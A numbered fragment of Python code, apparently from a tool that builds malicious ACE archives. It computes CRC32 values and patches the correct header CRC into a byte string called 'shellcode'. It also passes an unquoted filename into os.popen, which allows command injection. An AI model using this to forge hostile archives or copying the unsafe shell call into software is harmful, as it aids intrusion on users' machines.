 42     return AceCRC32(buf).sum
43
44 def get_ace_crc32(filename):
45     with open(filename, 'rb') as f:
46         return ace_crc32(f.read())
47
48 def get_right_hdr_crc(filename):
49     # This command may be different, it depends on the your Python3 environment.
50     p = os.popen('python3 acefile.py --headers %s'%(filename))
51     res = p.read()
52     pattern = re.compile('right_hdr_crc : 0x(.*?) | struct')
53     result = pattern.findall(res)
54     right_hdr_crc = result[0].upper()
55     return hex2raw4(right_hdr_crc)
56
57 def modify_hdr_crc(shellcode, filename):
58     hdr_crc_raw = get_right_hdr_crc(filename)
59     shellcode_new = shellcode.replace("6789", hdr_crc_raw)
60     return shellcode_new